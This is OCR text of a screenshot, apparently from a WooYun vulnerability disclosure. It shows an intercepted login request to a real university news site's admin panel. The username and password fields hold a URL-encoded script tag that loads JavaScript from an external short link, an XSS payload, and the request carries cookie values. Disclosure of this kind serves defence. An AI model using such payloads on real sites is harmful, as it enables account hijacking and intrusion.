 Load URL
http://news.sicnu.edu.cn/?ctl=login
Split URL
Execute
Enable Post data
Enable Referrer
Tamper Data - Ongoing requests
Start Tamper Stop Tamper Clear
Filter
Time Duration Tot... Size ... Status C... U
用户登录
登录名 b3GH></script>
密码 ●●●●●●●●●●●●●●●
FKVX
验证码 fkvx
管理后台登录
MANAGEMENT LOGIN
Tamper Popup
http://news.sicnu.edu.cn/index.php?ctl=login&act=doLogin
Request Header Name Request Header Value
Host news.sicnu.edu.cn
User-Agent Mozilla/5.0 (Windows NT 10.0; WOW64; rv:43.0) Gecko/20100101 Firef
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding gzip, deflate
DNT 1
Referer http://news.sicnu.edu.cn/index.php?ctl=login&act=logout
Cookie _gscu_1801480793=49227537v266or16; safedog-flow-item=5493EA62
Post Parameter Name Post Parameter Value
username %3Cscript+src%3Dhttp%3A%2F%2Ft.cn%2FR44b3GH%3E%3C%2Fscript%3E
password %3Cscript+src%3Dhttp%3A%2F%2Ft.cn%2FR44b3GH%3E%3C%2Fscript%3E
icode fkvx
www.wooyun.org